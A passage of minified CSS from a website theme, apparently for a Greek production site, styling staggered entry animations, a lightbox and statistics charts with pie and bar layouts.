.1s}.desktop .articles-area .col_articles .col-wrapper:nth-child(1) .stagger_el:nth-child(2){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .2s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .2s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .2s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) .2s}.desktop .articles-area .col_articles .col-wrapper:nth-child(1) .stagger_el:nth-child(3){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .30000000000000004s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .30000000000000004s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .30000000000000004s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) .30000000000000004s}.desktop .articles-area .col_articles .col-wrapper:nth-child(1) .stagger_el:nth-child(4){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .4s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .4s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .4s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) .4s}.desktop .articles-area .col_articles .col-wrapper:nth-child(1) .stagger_el:nth-child(5){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .5s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .5s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .5s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) .5s}.desktop .articles-area .col_articles .col-wrapper:nth-child(1) .stagger_el:nth-child(6){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .6000000000000001s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .6000000000000001s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .6000000000000001s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) .6000000000000001s}.desktop .articles-area .col_articles .col-wrapper:nth-child(1) .stagger_el:nth-child(7){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .7000000000000001s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .7000000000000001s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .7000000000000001s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) .7000000000000001s}.desktop .articles-area .col_articles .col-wrapper:nth-child(1) .stagger_el:nth-child(8){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .8s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .8s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .8s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) .8s}.desktop .articles-area .col_articles .col-wrapper:nth-child(1) .stagger_el:nth-child(9){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .9s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .9s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .9s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) .9s}.desktop .articles-area .col_articles .col-wrapper:nth-child(1) .stagger_el:nth-child(10){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1s}.desktop .articles-area .col_articles .col-wrapper:nth-child(2) .stagger_el:nth-child(1){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .4s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .4s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .4s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) .4s}.desktop .articles-area .col_articles .col-wrapper:nth-child(2) .stagger_el:nth-child(2){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .5s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .5s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .5s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) .5s}.desktop .articles-area .col_articles .col-wrapper:nth-child(2) .stagger_el:nth-child(3){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .6000000000000001s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .6000000000000001s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .6000000000000001s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) .6000000000000001s}.desktop .articles-area .col_articles .col-wrapper:nth-child(2) .stagger_el:nth-child(4){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .7s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .7s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .7s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) .7s}.desktop .articles-area .col_articles .col-wrapper:nth-child(2) .stagger_el:nth-child(5){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .8s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .8s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .8s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) .8s}.desktop .articles-area .col_articles .col-wrapper:nth-child(2) .stagger_el:nth-child(6){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .9000000000000001s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .9000000000000001s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .9000000000000001s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) .9000000000000001s}.desktop .articles-area .col_articles .col-wrapper:nth-child(2) .stagger_el:nth-child(7){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1s}.desktop .articles-area .col_articles .col-wrapper:nth-child(2) .stagger_el:nth-child(8){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.1s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.1s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.1s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.1s}.desktop .articles-area .col_articles .col-wrapper:nth-child(2) .stagger_el:nth-child(9){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.2s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.2s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.2s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.2s}.desktop .articles-area .col_articles .col-wrapper:nth-child(2) .stagger_el:nth-child(10){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.3s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.3s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.3s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.3s}.desktop .articles-area .col_articles .col-wrapper:nth-child(3) .stagger_el:nth-child(1){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .7s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .7s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .7s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) .7s}.desktop .articles-area .col_articles .col-wrapper:nth-child(3) .stagger_el:nth-child(2){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .8s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .8s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .8s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) .8s}.desktop .articles-area .col_articles .col-wrapper:nth-child(3) .stagger_el:nth-child(3){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .9s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .9s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .9s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) .9s}.desktop .articles-area .col_articles .col-wrapper:nth-child(3) .stagger_el:nth-child(4){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1s}.desktop .articles-area .col_articles .col-wrapper:nth-child(3) .stagger_el:nth-child(5){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.1s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.1s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.1s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.1s}.desktop .articles-area .col_articles .col-wrapper:nth-child(3) .stagger_el:nth-child(6){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.2000000000000002s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.2000000000000002s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.2000000000000002s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.2000000000000002s}.desktop .articles-area .col_articles .col-wrapper:nth-child(3) .stagger_el:nth-child(7){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.3s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.3s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.3s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.3s}.desktop .articles-area .col_articles .col-wrapper:nth-child(3) .stagger_el:nth-child(8){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.4s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.4s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.4s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.4s}.desktop .articles-area .col_articles .col-wrapper:nth-child(3) .stagger_el:nth-child(9){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.5s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.5s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.5s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.5s}.desktop .articles-area .col_articles .col-wrapper:nth-child(3) .stagger_el:nth-child(10){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.6s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.6s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.6s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.6s}.desktop .stagger_el{opacity:0;-webkit-transform:translateX(300px);-moz-transform:translateX(300px);-o-transform:translateX(300px);-ms-transform:translateX(300px);transform:translateX(300px)}.desktop .stagger_el.animating{-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);opacity:1}.desktop .stagger_el_vert{opacity:0;-webkit-transform:translateY(200px);-moz-transform:translateY(200px);-o-transform:translateY(200px);-ms-transform:translateY(200px);transform:translateY(200px)}.desktop .stagger_el_vert.animating{-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);opacity:1}.desktop .articles-area .col_articles .stagger_el{opacity:0;-webkit-transform:translateX(100px);-moz-transform:translateX(100px);-o-transform:translateX(100px);-ms-transform:translateX(100px);transform:translateX(100px)}.desktop .articles-area .col_articles .stagger_el.animating{-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);opacity:1}.desktop .articles-area .col_articles .stagger_el .box-wrapper{min-height:10.7em !important}.desktop .articles-area .col_articles .stagger_el .border{width:calc(100%  - 8em) !important}.desktop .page-template-trends .articles-area .col_articles .stagger_el .border{width:1px !important}.desktop .promo-area .stagger_el.btn-more{-webkit-transform:translateX(800px);-moz-transform:translateX(800px);-o-transform:translateX(800px);-ms-transform:translateX(800px);transform:translateX(800px)}.desktop .promo-area .stagger_el.btn-more.animating{-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.desktop .mov_bottom_el{-webkit-transform:translateY(-400px);-moz-transform:translateY(-400px);-o-transform:translateY(-400px);-ms-transform:translateY(-400px);transform:translateY(-400px);opacity:0;-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 0s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 0s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 0s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) 0s}.desktop .mov_bottom_el.animating{-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);opacity:1}.desktop .mov_bottom_el_once{-webkit-transform:translateY(-400px);-moz-transform:translateY(-400px);-o-transform:translateY(-400px);-ms-transform:translateY(-400px);transform:translateY(-400px);opacity:0;-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 0s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 0s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 0s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) 0s}.desktop .mov_bottom_el_once.animating{-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);opacity:1}.desktop .about-us-area .stagger_el.btn-more{-webkit-transform:translateX(800px);-moz-transform:translateX(800px);-o-transform:translateX(800px);-ms-transform:translateX(800px);transform:translateX(800px)}.desktop .about-us-area .stagger_el.btn-more.animating{-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.desktop .page-template-elliniki_paragogi .ell-paragogi-area{padding-bottom:13.8em}.lity{z-index:9990;position:fixed;top:0;right:0;bottom:0;left:0;white-space:nowrap;background:#0d346e;outline:none !important;opacity:0;transition:opacity .3s ease}.lity.lity-opened{opacity:1}.lity.lity-closed{opacity:0}.lity *{box-sizing:border-box}.lity-wrap{z-index:9990;position:fixed;top:0;right:0;bottom:0;left:0;text-align:center;outline:none !important}.lity-wrap:before{content:'';display:inline-block;height:100%;vertical-align:middle;margin-right:-.25em}.lity-loader{z-index:9991;color:#fff;position:absolute;top:50%;margin-top:-.8em;width:100%;text-align:center;font-size:14px;font-family:Arial,Helvetica,sans-serif;opacity:0;transition:opacity .3s ease}.lity-loading .lity-loader{opacity:1}.lity-container{z-index:9992;position:relative;text-align:left;vertical-align:middle;display:inline-block;white-space:normal;max-width:100%;max-height:100%;outline:none !important}.lity-content{z-index:9993;width:100%;transform:scale(1);transition:transform .3s ease}.lity-loading .lity-content,.lity-closed .lity-content{transform:scale(.8)}.lity-content:after{content:'';position:absolute;left:0;top:0;bottom:0;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6)}.lity-close{z-index:9994;position:fixed;top:30px;right:30px;width:30px;height:30px;-webkit-appearance:none;cursor:pointer;text-decoration:none;text-align:center;padding:0;color:#fff;font-style:normal;font-size:35px;font-family:Arial,Baskerville,monospace;line-height:35px;text-shadow:0 1px 2px rgba(0,0,0,.6);border:0;background:0 0;outline:none;box-shadow:none;background:url(//hellenicproduction.org/wp-content/themes/ep/assets/css/../images/x_icon.svg) no-repeat center;text-indent:-1000px;overflow:hidden}.lity-close::-moz-focus-inner{border:0;padding:0}.lity-image img{max-width:100%;display:block;line-height:0;border:0}.lity-iframe .lity-container,.lity-youtube .lity-container,.lity-vimeo .lity-container,.lity-facebookvideo .lity-container,.lity-googlemaps .lity-container{width:100%;max-width:964px}.lity-iframe-container{width:100%;height:0;padding-top:56.25%;overflow:auto;pointer-events:auto;transform:translateZ(0);-webkit-overflow-scrolling:touch}.lity-iframe-container iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}.lity-hide{display:none}.stoixeia-kai-arithmoi .no-flex{display:block !important}@media screen and (max-width:400px){.stoixeia-kai-arithmoi .no-br br{display:none}}@media screen and (max-width:450px){.stoixeia-kai-arithmoi .no-br-450 br{display:none}}@media screen and (max-width:500px){.stoixeia-kai-arithmoi .no-br-500 br,.stoixeia-kai-arithmoi h2 br{display:none}}@media screen and (max-width:550px){.stoixeia-kai-arithmoi .no-br-550 br{display:none}}@media screen and (max-width:600px){.stoixeia-kai-arithmoi .no-br-600 br{display:none}}@media screen and (min-width:769px){.stoixeia-kai-arithmoi .container{display:flex}}.stoixeia-kai-arithmoi .stats-container{padding:0 0 0 5em;max-width:90em;position:relative;flex:1}@media screen and (max-width:768px){.stoixeia-kai-arithmoi .stats-container{padding:0;max-width:100%}}.stoixeia-kai-arithmoi section{margin-bottom:20em}@media screen and (max-width:1130px){.stoixeia-kai-arithmoi section{margin-bottom:17.699115044247787vw}}@media screen and (max-width:600px){.stoixeia-kai-arithmoi section:last-of-type{margin-bottom:25vw}}@media screen and (max-width:500px){.stoixeia-kai-arithmoi section:last-of-type{margin-bottom:45vw}}@media screen and (max-width:400px){.stoixeia-kai-arithmoi section:last-of-type{margin-bottom:70vw}}.stoixeia-kai-arithmoi h2{font-size:4.4em;line-height:1.0476190476190477em;letter-spacing:-.01em;color:#262939;margin:0 0 1.25em}.stoixeia-kai-arithmoi h2.small-margin{margin:0 0 .5227272727272726em}@media screen and (max-width:1130px){.stoixeia-kai-arithmoi h2{font-size:3.893805309734513vw}}@media screen and (max-width:565px){.stoixeia-kai-arithmoi h2{font-size:22px}}.stoixeia-kai-arithmoi p{font-size:2.4em;line-height:1.25em;letter-spacing:-.01em;color:#262939;margin:0;-webkit-font-smoothing:antialiased;font-weight:300}.stoixeia-kai-arithmoi p.turquoise{color:#0da5dd}.stoixeia-kai-arithmoi p.margin-60{margin-bottom:2.5em}@media screen and (max-width:1130px){.stoixeia-kai-arithmoi p{font-size:2.1238938053097347vw}}@media screen and (max-width:754.7169811320755px){.stoixeia-kai-arithmoi p{font-size:16px}}.stoixeia-kai-arithmoi p strong{font-family:'Roboto';font-weight:700}.stoixeia-kai-arithmoi.white-text .container .container-inner{display:block;padding-bottom:9.5vw;padding-top:18.5vw;max-width:64.5em;margin:0}@media screen and (max-width:960px){.stoixeia-kai-arithmoi.white-text .container .container-inner{padding-top:36vw}}@media screen and (max-width:600px){.stoixeia-kai-arithmoi.white-text .container .container-inner{padding-top:26vw;padding-bottom:18vw}}@media screen and (max-width:400px){.stoixeia-kai-arithmoi.white-text .container .container-inner{padding-top:10vw}}.stoixeia-kai-arithmoi.white-text h2,.stoixeia-kai-arithmoi.white-text p{color:#fff}.stoixeia-kai-arithmoi.white-text p{font-weight:400}.stoixeia-kai-arithmoi.white-text a{color:#393c4d}.stoixeia-kai-arithmoi.white-text hr{margin-top:3em;margin-bottom:3em;border:none;border-top:1px solid #fff}.stoixeia-kai-arithmoi .no-overflow{overflow:hidden}.stoixeia-kai-arithmoi .pull-left{float:left}.stoixeia-kai-arithmoi .pull-right{float:right}.stoixeia-kai-arithmoi .purple-point{width:1.7em;height:1.7em;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;padding:5px;position:relative}.stoixeia-kai-arithmoi .purple-point:before{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;-moz-opacity:.3;-khtml-opacity:.3;-webkit-opacity:.3;opacity:.3;-ms-filter:alpha(opacity=30);filter:alpha(opacity=30);background:#9a54a4;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.stoixeia-kai-arithmoi .purple-point:after{content:'';display:block;width:100%;height:100%;background:#9a54a4;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.stoixeia-kai-arithmoi .pie-cont{position:relative}@media screen and (max-width:400px){.stoixeia-kai-arithmoi .pie-cont p br{display:none}}.stoixeia-kai-arithmoi .pie{width:39.292929292929294%;float:left;margin-right:11.5em}@media screen and (max-width:1130px){.stoixeia-kai-arithmoi .pie{margin-right:7.079646017699115vw}}.stoixeia-kai-arithmoi .pie .pie-inner{padding-top:100%;height:auto;position:relative}.stoixeia-kai-arithmoi .pie .pie-inner .circle{position:absolute;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.stoixeia-kai-arithmoi .pie .pie-inner .circle.background{background:#9a54a4;top:8px;left:8px;bottom:8px;right:8px}@media screen and (max-width:1130px){.stoixeia-kai-arithmoi .pie .pie-inner .circle.background{top:.7079646017699115vw;left:.7079646017699115vw;bottom:.7079646017699115vw;right:.7079646017699115vw}}.stoixeia-kai-arithmoi .pie .pie-inner .circle.white-border{border:4px solid #fff;top:4px;left:4px;bottom:4px;right:4px}@media screen and (max-width:1130px){.stoixeia-kai-arithmoi .pie .pie-inner .circle.white-border{border:.35398230088495575vw solid #fff;top:.35398230088495575vw;left:.35398230088495575vw;bottom:.35398230088495575vw;right:.35398230088495575vw}}.stoixeia-kai-arithmoi .pie .pie-inner .circle.white-border-inner{background:rgba(255,255,255,.35);padding:10px;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:41.131105398457585%;height:41.131105398457585%}@media screen and (max-width:1130px){.stoixeia-kai-arithmoi .pie .pie-inner .circle.white-border-inner{padding:.8849557522123894vw}}.stoixeia-kai-arithmoi .pie .pie-inner .circle.white-border-inner:after{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;display:block;content:'';with:100%;height:100%;background:#fff}.stoixeia-kai-arithmoi .pie .pie-inner svg{position:absolute;top:0;left:0;width:100%;height:100%;stroke-width:50;stroke:#0da5dd;fill:none;-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-o-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.stoixeia-kai-arithmoi .pie .pie-inner svg circle{transition:stroke-dasharray 1s ease-out}.stoixeia-kai-arithmoi .pie .pie-inner.zero circle{stroke-dasharray:0 158 !important}.stoixeia-kai-arithmoi .fat-number{font-size:17.2em;letter-spacing:-.06em;font-family:'PFDinText-Bold';color:#0da5dd;line-height:1em;margin-bottom:-.22093023255813954em}@media screen and (max-width:1130px){.stoixeia-kai-arithmoi .fat-number{font-size:15.221238938053098vw}}.stoixeia-kai-arithmoi .fat-number span{font-size:.5058139534883721em;-webkit-font-smoothing:antialiased}@media screen and (max-width:1130px){.stoixeia-kai-arithmoi .fat-number span{font-size:7.699115044247788vw}}.stoixeia-kai-arithmoi .diagram-number{padding-top:2em;position:relative;margin-top:3em}@media screen and (max-width:1130px){.stoixeia-kai-arithmoi .diagram-number{padding-top:1.7699115044247788vw;margin-top:2.6548672566371683vw}}.stoixeia-kai-arithmoi .diagram-number:before{position:absolute;top:0;left:0;content:'';display:block;width:6.9em;height:1px;background:#0da5dd}@media screen and (max-width:1130px){.stoixeia-kai-arithmoi .diagram-number:before{width:6.106194690265487vw}}.stoixeia-kai-arithmoi .diagram-label{-webkit-font-smoothing:antialiased;color:#0da5dd;font-size:1.3em;letter-spacing:.28em;position:relative;font-weight:500;top:1px}@media screen and (max-width:1130px){.stoixeia-kai-arithmoi .diagram-label{font-size:1.1504424778761062vw}}@media screen and (max-width:869.5652173913044px){.stoixeia-kai-arithmoi .diagram-label{font-size:10px}}.stoixeia-kai-arithmoi .pies-sep{height:14em;position:relative}@media screen and (max-width:1130px){.stoixeia-kai-arithmoi .pies-sep{height:12.389380530973451vw}}.stoixeia-kai-arithmoi .pies-line{width:1px;background:#0da5dd;height:100%;position:absolute;top:0;left:19.646464646464647%}.stoixeia-kai-arithmoi .pies-half-cont{width:19.646464646464647%;padding-right:2.6em;text-align:right}@media screen and (max-width:450px){.stoixeia-kai-arithmoi .pies-half-cont .diagram-label{letter-spacing:0}}.stoixeia-kai-arithmoi .pies-note-point{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;background:#fff;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:15px;height:15px;border:4px solid #0da5dd;float:left}.stoixeia-kai-arithmoi .pies-note{position:relative;top:-.7em;padding-left:1.2em}.stoixeia-kai-arithmoi .y-axis-label{text-align:center;font-size:1.2em;letter-spacing:-.06em;font-weight:900;-webkit-font-smoothing:antialiased;color:#9a54a4;display:inline-block;padding-bottom:1.4166666666666667em;margin-left:5em;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.stoixeia-kai-arithmoi .y-axis{position:absolute;left:0;top:3.7em;bottom:4.3em;width:6em;margin-right:1em;border-right:1px solid #9a54a4;color:#9a54a4}.stoixeia-kai-arithmoi .y-axis:before{content:'';display:block;position:absolute;top:-3.7em;bottom:-4.3em;width:6em;border-right:1px solid #9a54a4}.stoixeia-kai-arithmoi .y-axis .div{position:relative}.stoixeia-kai-arithmoi .y-axis .div:after{content:'';display:block;width:10px;height:1px;background:#9a54a4;position:absolute;top:0;right:0}.stoixeia-kai-arithmoi .y-axis .div div.label{font-size:1.2em;letter-spacing:-.04em;font-weight:900;-webkit-font-smoothing:antialiased;height:20px;line-height:20px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);text-align:right;padding-right:1.8em}.stoixeia-kai-arithmoi .bar-chart{position:relative;height:auto;padding-top:64.23529411764706%}.stoixeia-kai-arithmoi .bar-chart .bar-chart-inner{position:absolute;top:0;left:0;width:100%;height:100%;padding:3.7em 0 4.3em}.stoixeia-kai-arithmoi .bar-chart .bars{height:100%;padding-left:7em;margin:0 -3px}.stoixeia-kai-arithmoi .bar-chart .bar{float:left;height:100%;position:relative}.stoixeia-kai-arithmoi .bar-chart .bar .padder{position:absolute;padding:0 3px;width:100%;bottom:0;min-height:1px}.stoixeia-kai-arithmoi .bar-chart .bar .bar-inner{width:100%;height:100%;background:#9a54a4;position:relative}.stoixeia-kai-arithmoi .bar-chart .bar .bar-inner .x-val{position:absolute;top:100%;left:0;width:100%;letter-spacing:-.06em;color:#fff;font-weight:900;text-align:center;-webkit-font-smoothing:antialiased;overflow:hidden;height:4.3em;background:#9a54a4}.stoixeia-kai-arithmoi .bar-chart .bar .bar-inner .x-val span{display:block;width:100%;position:absolute;bottom:0;left:0;font-size:2.2em;-webkit-transform:translateY(5px);-moz-transform:translateY(5px);-o-transform:translateY(5px);-ms-transform:translateY(5px);transform:translateY(5px)}.stoixeia-kai-arithmoi .bar-chart .bar .label{font-weight:800;font-family:'PFDinText-Bold';letter-spacing:-.06em;-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-o-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);color:#0da5dd;position:relative;top:6px}@media screen and (max-width:768px){.stoixeia-kai-arithmoi .bar-chart .bar .label{top:0}}.stoixeia-kai-arithmoi .bar-chart .bar .label div{width:100%;height:7.2em;overflow:hidden;text-align:center}.stoixeia-kai-arithmoi .bar-chart .bar .label .letter{font-size:7.2em;line-height:0}@media screen and (max-width:1130px){.stoixeia-kai-arithmoi .bar-chart .bar .label .letter{font-size:4.8vw}}@media screen and (max-width:768px){.stoixeia-kai-arithmoi .bar-chart .bar .label .letter{font-size:5.8vw}}@media screen and (max-width:450px){.stoixeia-kai-arithmoi .bar-chart .bar .label .letter{font-size:4.8vw}}@media screen and (max-width:374px){.stoixeia-kai-arithmoi .bar-chart .bar .label .letter{font-size:4vw}}.stoixeia-kai-arithmoi .bar-chart .bar .label .strut{display:inline-block;height:7.2em}@media screen and (max-width:500px){.stoixeia-kai-arithmoi .bar-chart.bigger{padding-top:75%}}.stoixeia-kai-arithmoi .bar-chart.bigger .bars{margin:0 -15px;padding-left:9em}@media screen and (max-width:1130px){.stoixeia-kai-arithmoi .bar-chart.bigger .bars{padding-left:8em;margin:0 -10px}}@media screen and (max-width:768px){.stoixeia-kai-arithmoi .bar-chart.bigger .bars{padding-left:7.5em;margin:0 -5px}}.stoixeia-kai-arithmoi .bar-chart.bigger .bar .padder{padding:0 15px}@media screen and (max-width:1130px){.stoixeia-kai-arithmoi .bar-chart.bigger .bar .padder{padding:0 10px}}@media screen and (max-width:768px){.stoixeia-kai-arithmoi .bar-chart.bigger .bar .padder{padding:0 5px}}.stoixeia-kai-arithmoi .bar-chart.bigger .bar .bar-inner .x-val{height:100%;top:auto;bottom:-4.3em;border-bottom:.8125em solid rgba(255,255,255,.2)}.stoixeia-kai-arithmoi .bar-chart.bigger .bar .bar-inner .x-val span{font-size:1.6em;letter-spacing:-.06em;padding-bottom:1em;-webkit-transform:none;-moz-transform:none;-o-transform:none;-ms-transform:none;transform:none}@media screen and (max-width:920px){.stoixeia-kai-arithmoi .bar-chart.bigger .bar .bar-inner .x-val span{font-size:1.4em}}@media screen and (max-width:768px){.stoixeia-kai-arithmoi .bar-chart.bigger .bar .bar-inner .x-val span{font-size:1.6em}}@media screen and (max-width:500px){.stoixeia-kai-arithmoi .bar-chart.bigger .bar .bar-inner .x-val{overflow:visible}.stoixeia-kai-arithmoi .bar-chart.bigger .bar .bar-inner .x-val span{height:auto;-webkit-transform-origin:bottom left;-moz-transform-origin:bottom 